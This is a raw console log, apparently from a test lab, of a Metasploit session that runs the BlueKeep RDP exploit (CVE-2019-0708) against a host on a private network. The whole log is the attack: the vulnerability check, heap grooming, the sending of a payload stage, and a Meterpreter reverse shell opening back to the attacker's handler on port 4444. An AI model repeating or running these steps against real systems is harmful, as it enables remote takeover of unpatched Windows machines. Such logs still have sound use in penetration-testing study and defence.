 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.1.20:4444
[*] 192.168.1.39:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.1.39:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.1.39:3389 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.39:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[!] 192.168.1.39:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.1.39:3389 - Surfing channels ...
[*] 192.168.1.39:3389 - Lobbing eggs ...
[*] 192.168.1.39:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.1.39:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (201283 bytes) to 192.168.1.39
[*] Meterpreter session 2 opened (192.168.1.20:4444 -> 192.168.1.39:49158) at 2021-01-31 00:22:11 -0500
meterpreter >